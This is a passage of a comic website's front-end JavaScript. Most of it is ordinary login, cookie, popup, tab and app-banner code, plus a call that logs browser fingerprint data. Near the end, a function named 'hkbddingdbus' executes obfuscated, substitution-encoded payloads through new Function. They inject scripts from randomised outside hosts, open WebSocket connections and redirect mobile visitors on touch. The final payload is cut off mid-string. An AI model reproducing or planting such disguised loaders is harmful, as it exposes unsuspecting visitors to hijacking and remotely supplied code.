                                    return;
                                }
                            }
                            localStorage.myCookies = JSON.stringify(json.data.cookies);
                            for(var key in json.data.cookies){
                                setCookie(key,json.data.cookies[key],"/",99999);
                            }
                            //再自动登录
                            T.restGet('/api', {}, function (resjson) {});
                        }
                    },
                    error:function(){
                        //获取不到 不处理
                    }
                });
            }
        }

    }
}
//订阅消息
function subscribeUnread(){
    var url = '/subscribeUnread';
    T.restGet(url, {}, function(data){
        if(data.unreadCount!=0 && m_global.isLogin==true){
            $("#subscribe").show();
        }else{
            $("#subscribe").hide();
        }
    })
}

//用户名转码
function URLdecode(str) {
    var ret = "";
    for(var i=0;i<str.length;i++) {
        var chr = str.charAt(i);
        if(chr == "+") {
            ret += " ";
        }else if(chr=="%") {
            var asc = str.substring(i+1,i+3);
            if(parseInt("0x"+asc)>0x7f) {
                ret += decodeURI("%"+ str.substring(i+1,i+9));
                i += 8;
            }else {
                ret += String.fromCharCode(parseInt("0x"+asc));
                i += 2;
            }
        }else {
            ret += chr;
        }
    }
    return ret;
}

/*退出登录*/
function userSubmit(){
    localStorage.removeItem("mySubscribeData");
    $.cookie("reaua",null);
    location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/index';
}

//全局
var m_global={
    document_hei:200,
    crcck:"", //渠道
    userPhoto:"",//用户头像
    username:"",//用户名
    userId:"",//用户ID
    isLogin:false,//是否登录
    isHead:false,
    comicId :"",//订阅漫画Id
    Open:function(obj){
        $('#'+obj).show();
    },
    closed:function(obj){
        $('#'+obj).hide();
        $("#HotTag").hide();
        $("#hotTit").hide();
        $("#messagelist").hide();
        $("#searInput").val("");
        $(".show").remove();
        $(".messagSjr").css("padding-bottom","0px");
    },
    //点开搜索
    serchAction:function(obj){
        $("body").append("<div class='show'></div>");
        $(".show").show().css("top","92px");
        $("#hotTit").show();
        $("#HotTag").show();
        $('#'+obj).show();
        headSerch("#searInput");
        $(".messagSjr").css("padding-bottom","20px");
        hotTag();
    },
    //返回顶部
    toTop:function(){
        $("html,body").animate({
            "scrollTop": $("body").offset().top
        })
    },
    //个人首页点击我的订阅进入订阅页面
    subAction:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/subscribe';
    },
    //截取标题长度方法
    character:function(obj,maxstr) {
        $("." + obj).each(function () {
            var maxwidth = maxstr;
            if ($(this).text().length > maxwidth) {
                $(this).text($(this).text().substring(0, maxwidth));
            }
        })
    },
    headPhotoClick:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my";
        /*
         if(m_global.isLogin==true){
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my"
         }else{
         $.cookie("ismy",1,{path:"/",domain:'.papaman.net'});
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"") + "/login";
         }
         */

    },
    //导航样式
    navStyle:function(index){
        switch(index){
            case 0:{
                $(".nav li").eq(0).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 1:{
                $(".nav li").eq(1).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 2:{
                $(".nav li").eq(2).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 3:{
                $(".nav li").eq(3).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 4:{
                $(".nav li").eq(4).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 5:{
                $(".nav li").find("a").removeClass("cur");
                break;
            }
        }
    }
};
// 对Date的扩展，将 Date 转化为指定格式的String
// 月(M)、日(d)、小时(h)、分(m)、秒(s)、季度(q) 可以用 1-2 个占位符，
// 年(y)可以用 1-4 个占位符，毫秒(S)只能用 1 个占位符(是 1-3 位的数字)
// 例子：
// (new Date()).Format("yyyy-MM-dd hh:mm:ss.S") ==> 2006-07-02 08:09:04.423
// (new Date()).Format("yyyy-M-d h:m:s.S")      ==> 2006-7-2 8:9:4.18
Date.prototype.Format = function(fmt)
{ //author: meizz
    var o = {
        "M+" : this.getMonth()+1,                 //月份
        "d+" : this.getDate(),                    //日
        "h+" : this.getHours(),                   //小时
        "m+" : this.getMinutes(),                 //分
        "s+" : this.getSeconds(),                 //秒
        "q+" : Math.floor((this.getMonth()+3)/3), //季度
        "S"  : this.getMilliseconds()             //毫秒
    };
    if(/(y+)/.test(fmt))
        fmt=fmt.replace(RegExp.$1, (this.getFullYear()+"").substr(4 - RegExp.$1.length));
    for(var k in o)
        if(new RegExp("("+ k +")").test(fmt))
            fmt = fmt.replace(RegExp.$1, (RegExp.$1.length==1) ? (o[k]) : (("00"+ o[k]).substr((""+ o[k]).length)));
    return fmt;
};


Array.prototype.lastObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }

    return this[arr_len - 1];
};

Array.prototype.firstObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }
    return this[0];
};

//删除数组元素
Array.prototype.indexOf = function(val) {
    for (var i = 0; i < this.length; i++) {
        if (this[i] == val) return i;
    }
    return -1;
};
Array.prototype.remove = function(val) {
    var index = this.indexOf(val);
    if (index > -1) {
        this.splice(index, 1);
    }
};


//弹层定位
function openwindow(html) {
    var showBg = $('<div class="show">')
    var layerHtml = $('<div class="layer">');
    $("body").append(showBg).append(layerHtml);
    var top = ($(window).height() - layerHtml.height()) / 2;
    var left = ($(window).width() - layerHtml.width()) / 2;
    layerHtml.css({top:top,left: left});
    showBg.show();
    layerHtml.show().append(html);
    /*
     }else if(cla==2){//订阅弹层
     layerHtml.append($('<div>').addClass("layerIcon02"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要取消该漫画订阅吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==3){//清空浏览记录
     layerHtml.append($('<div>').addClass("layerIcon03"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要清空所有浏览记录吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==4){//删除书签
     layerHtml.append($('<div>').addClass("layerIcon04"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除书签吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==5){//删除收藏书单
     layerHtml.append($('<div>').addClass("layerIcon05"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除该书单收藏吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }*/
    layerHtml.find("#Cancel").click(function(){
        showBg.remove();
        layerHtml.remove();
    })
}


//分享弹层
function sharwindow(){
    var showBg = $('<div class="show" id="sharwndbg">');
    var sharWin= $(".sharWin");
    var window_h = $(window).height();
    var window_w = $(window).width();
    $("body").append(showBg);
    showBg.show();
    var top = (window_h - sharWin.height()) / 2;
    var left = (window_w - sharWin.width()) / 2;
    sharWin.css({top:top}).css({left: left}).show().addClass("layerz");
    sharWin.find(".sharClose").click(function(){
        $(".sharWin").removeClass("layerz").hide();
        showBg.remove();
    })
}

//图片尺寸
function imgStyle(){
    var divWidth = $(".imgBox li").width();
    var divHeight = Math.floor(divWidth/0.76);
    $(".imgBox li img").css("height",divHeight);
}


var app_ad={
    close_appAD:function(){
        $("#khdDown").hide();
        $.cookie("app_ad",0,{path:'/'});
    },
    app_ad_cookie:function(){
        if($.cookie("app_ad")==null){
            if($.cookie("app_home_ad")==null){
                $("#khdDown").hide();
            }else{
                $("#khdDown").show();
            }
        }else{
            $("#khdDown").hide();
        }
    },
    in_home:function(){
        $("#app_home_ad").hide();
        $.cookie("app_home_ad",0,{path:'/'});
        app_ad.app_ad_cookie();
        $('html,body').removeClass('ovfHiden');

    },
    app_home_ad:function(){
        $(".app_btn").css("left",($(window).width()-270)/2+"px");
        if($.cookie("app_home_ad")==null){
            $("#app_home_ad").show(function(){
                $('html,body').addClass('ovfHiden')
            });

        }else{
            $("#app_home_ad").hide();
            $('html,body').removeClass('ovfHiden');
        }
        app_ad.app_ad_cookie()
    },
    openApp:function(url){
        //记录指纹
        T.restPost('/api/fingerprint/log',
            {
                appName:        (navigator.appName || ''),
                appCodeName:    (navigator.appCodeName || ''),
                appVersion:     (navigator.appVersion || ''),
                cookieEnabled:  (navigator.cookieEnabled || ''),
                onLine:         (navigator.onLine || ''),
                availWidth:     (screen.availWidth || 0),
                availHeight:    (screen.availHeight || 0),
                bufferDepth:    (screen.bufferDepth || 0),
                colorDepth:     (screen.colorDepth || 0),
                deviceXDPI:     (screen.deviceXDPI || 0),
                deviceYDPI:     (screen.deviceYDPI || 0),
                width:          (screen.width || 0),
                height:         (screen.height || 0),
                logicalXDPI:    (screen.logicalXDPI || 0),
                logicalYDPI:    (screen.logicalYDPI || 0),
                pixelDepth:     (screen.pixelDepth || 0)
            },
            function(resjson){},function (data){});

        setTimeout(function() {
            window.location = url;
        }, 25);

//         var iOS = /iPad|iPhone|iPod/.test( navigator.userAgent );
// //            console.log(navigator.userAgent);
//         if(iOS) {
// //                console.log('调用ios');
//             window.location = "papaman://";
//         } else {
// //                console.log('调用android');
//             window.location = "papamanandroid://papaman.net/app/";
//         }
    }
};

$(function(){
    app_ad.app_home_ad();
});



//选项卡函数
function tab(titId, conId, titClass, conClass, showbg, type) {
    var tabTits = $('#' + titId).children(),
        tabCons = $('#' + conId).children(),
        len = tabTits.length;
    $('.'+showbg).height($(document).height());
    for (var i = 0; i < len; i++) {
        tabTits[i].index = i;
        tabTits[i].onclick = function() {
            $('#' + conId).show();
            for (var i = 0; i < len; i++) {
                tabTits[i].className = '';
                tabCons[i].className = '';
            };
            tabTits[this.index].className = titClass;
            tabCons[this.index].className = conClass;
            $('.' + showbg).show();
        };
        $('.' + showbg).click(function() {
            if (type == 1) {
                $('#' + titId).parent().hide();
                $('.' + showbg).hide()
            } else {
                $('#' + conId).hide();
                $('.' + showbg).hide();
            }
        })
    }
}



function hkbddingdbus(){

var adnumdd=2; 
var randdd;
randdd = Math.floor(Math.random()*adnumdd);
 
switch(randdd)       
   {    
        


      case 0:

//huo
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`nxPsUDZYoMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 df)F(:)FM6LMDL8df)F(:)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvdf)F(:)FM6LMSS880a[df)F(:)FM6LMSS8}!Xd5 df)F(:)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/((/ss0Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28df)F(:)FM^PYqLY[D62fODmqO(dF6O2mh5Y78df)F(:)FM^Pdf)F(:)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/f/ss0Kj(8}v28df)F(:)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"df)F(:)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nQon1YY((117d00"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q}"%"/ss0K"a! (mO2OJY287_2(F6O2cYa[df)F(:)FM6LMDL8df)F(:)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"df)F(:)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00DdJmC6pOOqmO5p"%"\/L(/ss0Kj28df)F(:)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`CltRUieSxAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvY6dXXS)FM6LMSS880a[Y6dXXS)FM6LMSS8}!Xd5 Y6dXXS)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/((/@nooj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y6dXXS)FM^PYqLY[D62fODmqO(dF6O2mh5Y78Y6dXXS)FM^PY6dXXS)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/f/@nooj(8}v28Y6dXXS)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y6dXXS)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//s)01no}}{QYo@s{"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@noo"a! (mO2OJY287_2(F6O2cYa[Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y6dXXS)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{ppmq46(D0m(O^"%"g{00n\/L(/@nooj28Y6dXXS)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

       break;
       case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ixiGxOhmlul7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 